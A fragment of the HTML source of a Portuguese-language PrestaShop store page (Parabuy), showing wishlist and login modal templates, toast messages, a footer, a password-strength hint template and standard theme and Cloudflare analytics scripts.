    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Entrar"
  data-cancel-text="Cancelar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Entrar</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">É necessário ter sessão iniciada para guardar produtos na sua lista de desejos.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nome da lista de desejos modificado!"
    data-added-wishlist-text="O produto foi adicionado aos favoritos"
    data-create-wishlist-text="Lista de desejos criada!"
    data-delete-wishlist-text="Lista de desejos eliminada!"
    data-copy-text="Link de partilha foi copiado!"
    data-delete-product-text="Produto eliminado"
  ></div>


      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop-project.org/" target="_blank" rel="noopener noreferrer nofollow">
              ©2017- 2026 Parabuy N.V.
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Muito fraco","1":"Fraco","2":"M\u00e9dio","3":"Forte","4":"Muito forte","Straight rows of keys are easy to guess":"As linhas rectas de teclas s\u00e3o f\u00e1ceis de adivinhar","Short keyboard patterns are easy to guess":"Os padr\u00f5es curtos do teclado s\u00e3o f\u00e1ceis de adivinhar","Use a longer keyboard pattern with more turns":"Utilizar um padr\u00e3o de teclado mais longo com mais voltas","Repeats like \"aaa\" are easy to guess":"Repeti\u00e7\u00f5es como \"aaa\" s\u00e3o f\u00e1ceis de adivinhar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeti\u00e7\u00f5es como \"abcabcabc\" s\u00e3o apenas ligeiramente mais dif\u00edceis de adivinhar do que \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequ\u00eancias como \"abc\" ou \"6543\" s\u00e3o f\u00e1ceis de adivinhar","Recent years are easy to guess":"Os \u00faltimos anos s\u00e3o f\u00e1ceis de adivinhar","Dates are often easy to guess":"As datas s\u00e3o muitas vezes f\u00e1ceis de adivinhar","This is a top-10 common password":"Esta \u00e9 uma das 10 palavras-passe mais comuns","This is a top-100 common password":"Esta \u00e9 uma das top-100 palavras-passe mais usadas e comuns","This is a very common password":"Esta \u00e9 uma palavra-passe muito comum","This is similar to a commonly used password":"Isto \u00e9 semelhante a uma palavra-passe comummente utilizada","A word by itself is easy to guess":"Uma palavra por si s\u00f3 \u00e9 f\u00e1cil de adivinhar","Names and surnames by themselves are easy to guess":"Os nomes e apelidos por si s\u00f3 s\u00e3o f\u00e1ceis de adivinhar","Common names and surnames are easy to guess":"Os nomes comuns e os apelidos s\u00e3o f\u00e1ceis de adivinhar","Use a few words, avoid common phrases":"Utilizar poucas palavras, evitar frases comuns","No need for symbols, digits, or uppercase letters":"N\u00e3o s\u00e3o necess\u00e1rios s\u00edmbolos, d\u00edgitos ou letras mai\u00fasculas","Avoid repeated words and characters":"Evitar palavras e caracteres repetidos","Avoid sequences":"Evitar sequ\u00eancias","Avoid recent years":"Evitar os \u00faltimos anos","Avoid years that are associated with you":"Evitar os anos que lhe est\u00e3o associados","Avoid dates and years that are associated with you":"Evitar datas e anos que estejam associados a si","Capitalization doesn't help very much":"A capitaliza\u00e7\u00e3o n\u00e3o ajuda muito","All-uppercase is almost as easy to guess as all-lowercase":"As mai\u00fasculas s\u00e3o quase t\u00e3o f\u00e1ceis de adivinhar como as min\u00fasculas","Reversed words aren't much harder to guess":"As palavras invertidas n\u00e3o s\u00e3o muito mais dif\u00edceis de adivinhar","Predictable substitutions like '@' instead of 'a' don't help very much":"As substitui\u00e7\u00f5es previs\u00edveis como \"@\" em vez de \"a\" n\u00e3o ajudam muito","Add another word or two. Uncommon words are better.":"Acrescentar mais uma ou duas palavras. As palavras pouco comuns s\u00e3o melhores."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Introduzir uma palavra-passe entre %s e %s caracteres">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="A pontuação mínima deve ser: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://www.parabuy.com/themes/classic/assets/cache/bottom-ccf497206.js" ></script>


    

    
      
    
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd7c96b5baf947ffb3a865e6a5218572","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>